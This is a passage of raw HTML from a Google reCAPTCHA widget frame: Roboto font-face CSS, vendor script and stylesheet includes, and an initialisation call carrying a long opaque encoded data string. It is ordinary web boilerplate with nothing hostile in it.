  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="WR-dq0LZF2fTecuhscxgDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="WR-dq0LZF2fTecuhscxgDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WR-dq0LZF2fTecuhscxgDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DsMOXWcKvflFzaE0nw411U8KNwofDtmVTHsKjwoAjw5QiDXzCsE1fe28rADvClUFXagDDoTDDk3x4w5/DnU9vw4jCv8KpaWVFwrDCssKow5F2w4N9w7RWesOnwqzCkjzDmlfCkn9dw6TDoXDDl8KtwpE+wrk/[base64]/CmzLCmD1mAMKfCUV2MgguwppnUcOMw6cUW8K/YywCamLDpDzClMKyDz3CrAQkF8KrJVDDu8OdJVPDgcOJQcOKOhguw4rDsMOidQLCusOqf0jDvVs1wqxLwrpjwqs+wp4jwrIfe3zDtUnDuMODIh0IMCbCusKowrkHNUPCvcOfeh3CuRHDm8KOI8KHI8K0CMOlw6lUwqvDgnbCkhzDjiI/[base64]/[base64]/worCnDMsXsKBwqbCvlVnKxnCsR83wrlgWMK4cHdpRE7DpFNFw6NtwrXDozLCgHtZwqR0FkXCimLCkMOQwrhyen/Dv8KSwpvCncOaw6YCb8OKSAfCh8O7MThLw4ULXTVkb8ORDMKqBn7DkzcPR1vCgkV8wp59E1zDtMOFccOAwr/Di0PCi8Otw4TCr8KpOysewrDCsMKFwohYwpRYKMKWCMOCTMOhw4xfw7fDlRXCmMKxFzLChjbCgcKpZ0bCgcOtQsKtw5TCp8Oww6w3wp97PS3DscK8Zzg+wovDijnCrE7CnwkfEHINwp/[base64]/[base64]/ChBFrw5HDo8K1w6rCl8O1V8O1dELCm8KwwprCtcO7w7RhwpHCuAhcXl51w7HDg8KyDhYSLsKLw4JzeEXCpsOFAGDCgWZxwpMawqVDwo1uOAcUw6HDgMKDYBbDlCkdwpfClxJ1fcKww7bCqsK+w6pZw6lMXMO5EH3CnBDDrEVkFsOFw7Bew47DpXE/w6A2acO2w7fCvMK/FnrDqXZcwpzCt0ZrwpJEa0TCv3zCnMKMw5HCl0vCqAvDoSJRX8K6wpHCtMKdw47Cjjp4w7/[base64]/CqSh+U8KdR8ObOk7DhsKzfWQEwoMEXMO/G23DllBYwpYNwqIWwp94SV/[base64]/[base64]/JQJ7wpbCiHIiO3bDgRfDvcKqAsOoVwzChWJqO8KqwrLCjDIQw63CjXXClcOxdcKfL3w/d8KSwrUzw55Ha8OQf8OCIiTDn8KXSiwLwrDCm0R4LsOdwqfCp8Oqw57DnsKxw7RUw7sdwr1Qw4Rpw7/[base64]/[base64]/Dkl5jJ8Kdw4xzwozCjAzConFwdBsZw7bDhMO+w51OwpN9w5LChsKYLCzDosKQwpEXwr8rHsO/bSzCuMOKw73CgMKMwrrDh0wxw6bChj0WwqUbfAHCo8OzCQpBHAIUI8OaZMOxGkxcI8Kxw6bDm2p3wrkAI0fDjzN3w4jClFPDucKoLCB7w5vChVd3wqLCqC9FZGXDpD7CmDzClMKPwrvDk8OzTGTDli/DisOBOxlmw7nCpih4wpsyUsK4GsOiZh50wqdtZ8KGKkgVwrI6wq/DqMKHNsK7dSvChSrCrgzDj2bDr8KRw7DDvcOZw6I/XcOGfQ1NOww6EBnCuHnCqxfChFbDrXZbDsKUHsODwrTCpBzDul7DrMKcWBXDrcKrIcOOwofDicKjcsONScKow581PkQLw6fDlWbDssKVw7vCiS/[base64]/[base64]/ClBs0wocCYMOTwoXDoi0gGUfDmsKjIcOWdToRw57DrkrCqxEawpJRw7/[base64]/DgsKoGhLCjTLCicO2cn3DrcO7w7/Ct3VYBsOYdRXDlMKiZMOQXsKuw702wqdcwp/CocK+woLCmsK0wocDwprCjsOSwozDqGvCpFZoHjxhaC94w4l7PsODwoMiwqXDr1Q/CFfCqFAKwqRHwpZkwrXDmDbCnHk1w4/CqWkew5DDnijDt0dCw61yw7cMw4g9ZXfDvcKJVsOnw4jCp8Oawqptwod0NDoMWxd+elzDsEISQcKSw73Cuy18Al/Du3EFeMOxw73DhMK4asOPw7t7w7c9woDCih9gw4JbJws1TCZXbcOBIcO6wpVRwqXDhsKawqBbL8KhwrtAB8O4wr8qJAM0wrZuwqPCksO4L8OIwr/DqcOiw4PCuMOsYHF0FibCvw13NMO1wr7DiTTDoQjDuTbCk8ORwokEIA/[base64]/ClcKyEUXDp8OWblV+P1o5wq7DtzEPwoIGw5Z0w5Yvw5VmTgHCgkoKM8OzwrrCi8O1O8OqSxDDnwduw4Qcwo7CtsOUTV4Zw7DDocKtNU7DtcOUw7DCsEnClsKNwo8PH8Ksw6d/[base64]/[base64]/DqhXCsglzCMOgAXBhw6BywpLCp8KSw7DDgsKXay1Ow5bDlCpOw40qfD5EdCPCnTjCtlrCv8OJwrcwwoXDkcKCw7odFkgPCcO/[base64]/DpDA0LsKxwpMgI8Oiw5HDoUpyw5jCu8ORByB+w7YAa8KmdcK+w4dVbX/[base64]/Dj8KyPWcRKMKMDcKjGBfChsK6w6pNw7PCjcOOwrfDsjZcE8KCHcK8wrnCpsKjKUvCiBxGw5/Co8KywrPCnsK6woc/[base64]/Cii1EVgYRwpMkwrTCogrCvzfCiGwuwqvClH3DvEpiwp4NwrvCth/Dj8K3w65jV0ADMcOBw6LCqMO5wrXDqsKHw4DDpVIlK8K5w5d6w4vCssKsDREhwrrDq0h+fsKqw5jDo8OfAcOxwrIqJcO4JMKSQHV2w7EAB8OSw5rDiAfCosKSczsDZicbw7DCrSZXwq/DqTt0WcO+woNxVcKPw67DilHCkcOxwpXDuk5FGSzDtcKeKUfDl0Z+Jx/[base64]/DtBx9QTRMw4IQfhclEMOiIWYNw6kkTA0Iwrc3asKebMK3VhDDoFrDvsOQw4jDjEHCusONPS0pAX/CnsK4w77CsMKLTcOQfsO3w67CrhvDncKbDGjCm8KtBsO/worDo8OMZCzCvDPDoVPDusOAQ8OaSsOOH8OEw5A3GcOHwofCnsOZdwLCvgsjwobCvFAFwox2w5/DgcKWw6INBcOxwp/Dv2rDkj3DksKADxhfdcO3woHDhsKUCUNxw6DCtcKMwqM/OcOfw7nDnVsPw4LCghhpwofCkzJlwpEMOsOlwroew517ZsK7ZWPChjRDYMK5wrnCgcOTw5PCn8Orw61CejDCgsOhwqnCth1xUMOuw4BbS8Ohw7hFXcOYw4PDuA1iw59kwpXCliAbYsOGwqjDnsO2BsK/wqfDucKMWsOPwpbCqg9SVm8YW3LCpcOowrZUMsO/UwZfw7fCtU7DpRfCvX0mccKVw7UnX8K+wqEww63DpsOfHE7DhcKGUkvCuU/[base64]/[base64]/Cq3bDq8K5w5PCj8Kzwo58w53DtyLCuEXCkR/[base64]/DjsOaw7wqwpnCiMK8w5zDn1bDqxkzwoAIPMORw6h3wqTDgcOFNsOWw6DCkxJZw7pQNsORw58kXyNOw7DDvMOfJ8O/w7Eyew/Dg8OMU8Kzw6fCgsOkw4RxFcOrwojCvsK+UMKhXQfDosOiwqjCoWHDvhXCqcO8wrzCucO0B8OZwpPCh8OxWlDCnlzDknXDqsOPwod4wr/[base64]/[base64]/[base64]/wpzCgGzDoG89QsOSw77Cl8Ohw47CssOPw4/Cu8KdN8KHwqPDsw/DtCjDrsO+dMKBD8KPKD5jw5fDmknDkcKJS8KnM8OCJjMlH8KMfsObJznDqQMGYsOpwqrCrMOXwqTCgjAJw7gjw4IZw7FlwrzChT7DlhIfw7XDiVjCh8K0IUp8w5Bdw7w7wpoME8K2woQ3HMK+wqLCgMKvesO+cyh+w5PClMKCKUZyHUHCrcK7w4/CmyzDoDTCiMK0Hh7DkMOLw7zCiA0BdsOIwrc4TXAjR8OrwofClSPDrWtJwrtWZ8OfejlMwofCosORS2M9QgzDi8KiNHzChQDCrcKzSMOYcUs4woZUdsKkwoHDqTAkB8OaIcKjFm7Cu8OxwrZXw5bDjFfDp8Kfw6w/WTVdw6/DqsK3w6NFw5NrAMO7YBdPwoLDr8K+PGHDsAzCnSJgEMOGwoNgTsK+cEMqw5XDpCY1F8OxCMOYwr/DvMO1DMO0wobDmFTCuMOaEDIecjZmdnLDmmDCtcKMLsK9PMObdmXDmUIgTRobFcKGw68+w7PCvTsxVwlCCcO2w71ae2cdfyh5wopOwq4bdSYDDcKuw45iwqI3HFZsEk1QBzLCiMO/CFcMwrfCkMKPKMK9CVvDsV3CrQ0aUgPDvsKaW8KQUcOVwqDDk0bDkRVRw5zCswnCmMK/wqMWfMO0w5JGwoEZwqfDjsOIw4nDlMOQFMKybhtRRMKWOVJYRcKxw7/[base64]/[base64]/fMKAWsKuwpACw6tkSMO9wqY/w4l3w4JoX8OCw5PCmcKhaVE6wqIJwoDDhsKDNcOdw57DjsK+w4Jgw7zDqMKWw7LCssOBFhtDwrB1w4pdHUtqwr9aDsOiYcOAwoRyw4pCw7fCm8OTwqoAJcOJwprCisKkYk/[base64]/Drwpcw6PDgMO6fcKqG8K8Z8ODwpULARzCk3zDhMKbXMOIHxXDtxUKMSNmwp8Lw6vDl8K/[base64]/CqcKGfsKjw5gNc0BQw4zDq8OoUz7Dr8Kpw6Z0w5zDhHowwpJFYcKPwofCl8KGfsKyNDPCkQtaTX7Cs8K8KUrDi0vDocKKwr7DtcOtw5ICUHzCqVTCvng7wqZnacKtDsKTQW7DlsK8wqYcwrI/KGnChhbCusK6EE1YIgIgGQnCm8KCwr4kw7PCt8K1wqByBGMDMkcKX8O7EMKTw4tXKsKTw7sZw7UXw4HCllnDoRjCgMO9QWtzw5nCqS5Xw4TCgMOMw7k4w5R1F8KDwqMvK8K4w6wQw67ClcO/GcKgwpbCgsOuScK1NsKJbcOvKRnCvCDDiBpswqLCoStpU2fCu8OwccOPwo9qwpgmWsOZwrjDn8K+byPCnQl0wq7Dgx3DoAY3wrZUwqXDiFV/[base64]/[base64]/DnMOjaMOfA24KwocdOzM1acOFbT8mQsOyBsOTw47Dv8Kld07CrsKNYSNDfXh5wrbCoArDlB7DgXInT8KMdirCtWI/XsKqOMO1GsOSw43DscKxCU4rw4rCgMKTw5cpGj9jX2XCtRc6w5zCmsKOAGTCsn1pLzjDg0jDnsKjNy5iF27Ci3B+w4hZwo3CnMO+wrbDn1TCuMKYDsOUw4bCjwYDw6jCr2rDi3UUd2/DnSZswrcYOMO7w40vw49gwpwtw4Y0w55kC8K5w5w/wonCpDstTArCs8KoHsOgHsOBw445FsO0ZQ/[base64]/Cv0JsE8ObbcOwVMO2XsK3VUvDrgPDkFTDkGDDoizDh8Oow7VPw6NFwonCg8Kkw5rCimhGw7ceGcKkwozDv8KfwrLCr04QacKGY8KUw68CIhvDmMO3wogOSsK/UsOyBETDi8Kkw6p9Fk5uaRjCrhjDjMO6EB3DvERWw4zClDfCjBnDq8KUUVTDvljDsMOha31Bwro/w4FERsKRbEALw4TCuWPDg8KHN1HCu3nCuDZ9w63DjlDDlMOYwoTCrWdOSsK8ZMOzw7ByFcKEw7MADcKSwr/CvitTRQ8ZLmHDmxNdwooye3YKd10Yw78rw7HDjz1qAcOqNxvCiwnCl0XDtcKiV8K7w6pzcBIgwpo/dV09SMOWcWVyw4/DrRQ5w691VcKuGRUCN8Ocw5PDvMOIwrzDkMOzW8KLwqMoQ8OGw6HCp8Kpw4nDlFsPBAHDgEd8w4LCsTvDuSgMwpUudMODw7vDlsOcw6fCusOVBVDDqw4bw5jDlcOPKsOTw7c/[base64]/DjcO8SRoKWsK9wpFfw4TDgVPDhMOZAsKsUAfDlX7Dm8O1MsOBKRY5w6gHLcOmwpEcK8OlLRQawqjCt8OnwrtGwqcSUUXDqnsuworDp8KYwrLDmsKywrAZOAXCtMKeB1QKwo7DksKHWjoeKsKbwojCrinClsONZ2oBwq/CncKmJ8OsSk7CgcKDw4DDncK/w5jCu25hw5smXw1bw45uV0UeQXPDrcOJJWXCiGfCqFPDlMOJMBTCk8KgN2vDhy7DmSJQMsOtw7LCkHbDiw0aOVrCs3/DtcOfw6AyHE9VdMO1Z8OUwqrDvMKWegTDgADChMOnDcOcw43DocOdI3vDjk/DggBpwqHCq8OzKsOBfSk6QGHCpMK7C8OdM8KfNHfCtsOKN8KyQxHDliLDqcO4HcK/wqgpwrDClcOPw4/DtzgNe1nDsHE7wp3CtcKhY8KTw5HDoxrCmcORwqvCicKBGkrCk8OmKEY3w5cxW3rCrcOEwrnDmMOwNllPw60rw47CnmZQw5xvWUrClDpGw4HDglrDmxHDr8KwQx/Dq8O5wozDj8Kaw6AGai9Nw40zEMOWS8OnCVzCnMKAwqrCjsOKYMORwp0BJsOcwp/Ci8KJw7VIIcOaWsKFcRnCuMOFwp0uwoxzworDgUbCksOZw63CplTDnsKtwoLDscOFP8O/[base64]/[base64]/[base64]/CjW/CnMOYccOCw77DiRk2d0DDo8O1wrXDgWkIKHjDm8KkVcKZwqJewqrDpMKJXXXCg2DDg0DCgMKuw6LCpkdTcMKXAcO2W8OGwqxMwp/DmAnCvMOjwowUCsKvY8KwSMKrWcKaw4ZXw6Awwp1qUsKmwonDksKEw5l8woHDl8OcwrZ3wr0Sw6Qnw6bCgXNtw5s6w4LDlcKQw5/ClD3Cr2LCmx7DtSfDnsOyw5vDvsKrwpxvMw4FXhFASynCtQ7DgcKpwrDCscKbHMK2w6tiajPCqntxFGHDmw1tasOAG8KXDQrDjmTDhQLCtnTDpSXCsMOzCnt/w6vDk8OyIzzCncKNdMOIw4lxwqXCisO6wpLCsMOww7jDr8O7NsOFfVPDi8K0S10Sw6HDsAbCicKSCMKnwqxQwo7Cs8ORw5UhwqHCgFMXMsOcwoYRDFksUnxNZ34vBcOcw6pzTirDumrCshJuOWLChcO8w4UUEHVuw5AiRUUkGQt/w7tzw5cMw5Y1wrrCpA3CkEHCqArCgDzDshNxEi5HJ3nCuUhZEsOsw4zDhmPCn8KjTcO2O8O/w53DqMKBL8K/w6BkwpTDsynCpcK7XD4IVBI4wrYXNgMTwoYwwrBjJMKnMcOAwokQA1TChDLDl0bDvMOjw7lUXDN6wozDt8K1NcOlK8K5wrLCg8K8dAoLGDzCjyfCk8KFZcKdYsK/PBfCnMK5GsOkUMKECMOrw7rDiiXDvXw7acOHwrDDlhjDt3wmwqfDucOXwrbCt8KhCGfCmMKawqsvw53Ct8Ohw7/[base64]/Ds8OXw4LDusK2Aw/Cm3ZmYBPCnHrCnMK1Bl7DmFBgwq7Cq8KCw6DDmGfDn2kmw6/CuMOZwoJgwqDDkcOyIsOMAsK4wpnCicOPCBoJInrDn8O4FcOnwqk3AcKtexDCp8OVXcKSKBXDhGfCqMOdw7DCgHXCj8KgKsOjw7rCphkICCnCrhMowozDqsKIZMOaFMKYHsKxw4PDqnXClcO9wpTCscK1Y0lPw6fCuMOhwrvCvxsoWMOOw6/DoShAwq7DicKKw6fCo8OLwo3DvsOPPMOEwonCqkXDgHvDujAPw5EXwqLCp10JwrPDk8KVw4vDiy5VOhNmXcKpccK8FsOHQcK4CAJNwpozwo0hwoY+cGvDvk8/B8KPA8Klw78Kw7nDnsKObkbCk2w+woBEw4fChAhhwoc7wqU+BEfDlwZJBEIWw7jDgcOBMsKPMVPDuMO/wpx+w4jDtMO8KsOjwpx8w7lTFygIwpR/E1bCvxvCgiDCjFDDpiTCjBFswqfCrRHDrsOMw5nCjSfCsMKnYwZxwqZHw60gwo7DpsOdSHxLwrZqwrEDb8OPUMKsUsK0R3ZTDcKECR7CiMOcBsK3LwZPw4vCn8OTw6PDnMO/BWk0woUwckLCs0zDncOaUMKEwojDnGjDr8OnwrElw7cxwoARwphtw63CiTl6w4MMYTF7woLDocKQw5bCk8KawrPChMKvw58fdEYjQMKKw7dIWElrBTVaLW/Dp8Ktwok6PMK1w4BvVMKaXW/[base64]/wpXDuyrDncOmY0cCw4HDlX3DnsK7F8KNAcKXw53Ct8KcEcKrwrrChcOBT8Ohw5/CncKowovCo8ORVQNOw7TDu1nDsMKiw4oHcsK8wpcLXMOaPMKABQrCmMKxQ8OUe8KswrUIc8OVwqnDsTBQwqo7NDIxLsO4fCbCgnpXPMO5QsK7w7DDmRDDgUbCu0xFwoLCgm0ywqnCnAtYGEjDl8O+w6c+w41JNR/CqHZdwrfCmlkZNGbDhcOaw5rDsjIfQcKuwoYCw5vCpMOGwr/DusO5YsKww7xJecOECMKmM8OLG0UZwqPCtcK5NcKZWyRFKsOeXivDrsOxw7EJYBXDtVLCuWfCsMOGw63DlxTDoR/CrcO0w7g7w6pnw6ZjwpTCvcO+wovCoxoGwq1Zfy7DtMKnwqg2aCU3J2N3YHHDn8K8Ui8VXwRTasOcPsOJUMK6dw7DscK9NRXClsK+JsKTw6PDnxZqFi4dwrwEfMO+wprCsB9cCcKMfCbDqMOawoN4wq4jIsOGUgvDhxfDlSYSw4wNw6zDicKqw4/[base64]/CksOywoLDm8KsBjvDkcOTw67Dn8KxLzMewrLDtE/CuXIqw4YvHcKww7Y8wr9XfcKSwozDhw/[base64]/[base64]/ClcOANxLCmyLCrRYFwrPDlEEXEcK6wqnDmSMjWw8Lw6vDh8OwfVsqOcKJG8KWwp/DvEbDnMO/aMODw4F4wpTDtMKiwr7CokHCmG/CoMOyw4DCh2DCg0bCkMKyw7okw65Ewr1sUE50w53Dn8Oqw4trw6DCisKuA8K0w4puIsOEwqcRN2HDonVRw7lCw4h9w5U2w4nCicO5OBzCqG/Dog/[base64]/DlGsrw67DscKWBcOLE8KqFcKdXnDCqm8of3rDrMKMwpFVBMO9w4jDjcKncl3DhzzDhcOuU8KtwqpUwp7DscOWwqPCgMKPfcOpw6nCujAWfsOQwp/CscO9HnPDjGQJE8OeJ0Zmw6TDjsOTGXLDpHQrc8O+wqF9TlVBWBjDtsKUw65dQMONCV/[base64]/CpMKNQnHDo8KPYMKgw6rCtcOHB8OAwqk5wqvDiMKzNcOKw6nCk8KQccKeIlDCmALCmQtgC8KEw7HDhcOYw4BMw7o8f8KRw5pFIjbDvCIbKMOdI8KjTDU8w51wfMOOdsKkwofDiMKSw4BUNjzCssORwoPCgRLDqCDDucOzM8K3wqPDkX/Cl1vCsmzCskljw6gLUsKlw5nDs8O5wpsiwo/[base64]/[base64]/DucOCMFPDqsOuwqPCv8KrDBcIwqLDux9NWnTDiGXDuV42wolywq3DocOwAGlbwp8Se8KLGhfDtE9BcsKwwpLDgy/DtsKXwpYCQgLCpkUoPnbCv0Vkw4PCl2FJw6XCkcKnYUrCnMOIw5nDhiA9K1w+woN1Bn7CuUA2wpfDjcKfwonCkx/DtcOENTPCqFDCh0xiFQY2w70zQcOCL8Kfw4vDuxTDkXfDinJ9cSRGwrglXsKrwqdvw5J9TUhjA8ORfnrCtsOOWQMjworDnVbCm0zDg2zDl0piZnEiw6QOw4XDh2LDoF/DmsOuwqEywpzCi0wIJhYMwq/Cm2QsAA43FiXCisKaw6MvwoJmw4EIbMKaKcKNw4MCw5U0Q3rCq8OHw7Few6bCmTI9wpZ9bcK2wp3DgsKFf8KLC1XDvMKQw6bDvz0+ZVQpwowFPcKLOcK4dRrCj8Onwq3DlsOFKsOSAnoaImdHwpHCtQ0Cw6/Ds1jDjEsOwqvCt8Oqw7PDl3HDocKRAmtTHcO2w67DrAcOwrjDmMOGwpPCr8KhNC7DnFxUAx1uTBDDuFDCn0jDrngzw7Y0w6LDmcK+GxggwpTDncOdw5tlAm3DssOkW8KzRMKuPcK9wokmEU8zwo1ow6nCnxzDtMKtTMKiw57DmMKqw47Du191S0RRw4MFK8K1w79yPj/Dg0bCt8KvwojDrsOlw4LCn8K9MVbDrsKkw6LCiXHCv8OeJFLCs8O6woHCn1fCmToMwpE1w6TDhMOkZSduAHfCjsOcwpHCg8KQVMKnZ8O9AMOsJ8K8F8ObTlfCkyVjEsKHwq7Dk8KMwpDCu2MUMMKTw4TDnsO1W3ESwo/DgMOhZG/Cp3olFirCnAoBaMOjbQ/CqT8sY1XCu8K3YiLCqGEbwp1POsOaIMK6w73DpMKLw5xtwqrDiGPCu8Kiw4jDqng7wq/[base64]/CkcO/fcObw6nDpgnDgV3CqMKKw4nDkMKMLyDDgH/CmF/DrsK+AMODVh1ZQ3c8wqXChDF4w47Ds8OYY8OAw4jDnGRlw6p5VcK+w6wiOzUKJw7CvXbCuUtoBsOJwrl5UcOawro1cArCuEEsw77DncKmJ8KFVcK4b8OHwoXCgMK/w4NxwptoQcOTcWjCnkU3w5jDuwDCsQYiw6VaGsOvwqk/wpzDpcOqwohlbSBTwpfCjsOIb1rCpcKJQsK/[base64]/[base64]/CsMKawplCYMKtCcOiwp3Ch8KTwqUBN8KPC8OufcKAw7obUsOkFAcjNsKAMhXClcOpw45BO8OJFwrDu8K3wr/Dg8KMw6pmXUJWUw0LwqvCoHolw5Zbe3PDknjDmcObacOkw4XCqAtFek/Cj1PDkEnDjcOMC8Ksw7bDt2PChC/Dj8O/VHICNsOjd8KxRVEZMUNJwrDCqDRXw7bCvsOOwqsew4TDuMKAw54wSl0YN8KWw4DDoyJPIMOTfW48KA4Ew6ggIsKQwqLDlR5AMnRcFcOswo0lwps6wq/[base64]/Di8O6eMK9w67DscOdbMKYQDbDvEbCkCUFwqLCpsKGKzDCqMOYOcKFw4QUwrTDrBgWwrAKEV4EwrrDhkjCncO/PcOgwpDDpcKewpHCkR3DpMKyC8O7wpAtw7bDqMOWw4nCicKJTMKhXFRFT8KqCBnDqRjDpMKmM8Oew6DDn8OiIV4+woHDkcOowpcAw6bChEPDlcO3w5TDu8OKw5rCisONw4AoAHtGPV/[base64]/cUjCjAX